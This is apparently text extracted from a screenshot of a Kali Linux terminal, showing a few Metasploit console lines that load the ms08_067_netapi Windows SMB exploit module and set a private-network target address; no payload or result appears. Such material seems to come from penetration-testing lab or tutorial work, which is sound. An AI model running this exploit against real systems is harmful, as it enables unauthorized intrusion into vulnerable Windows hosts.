 root@kali: ~
08:20 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.166.251
rhosts => 192.168.166.251
msf5 exploit(windows/smb/ms08_067_netapi) >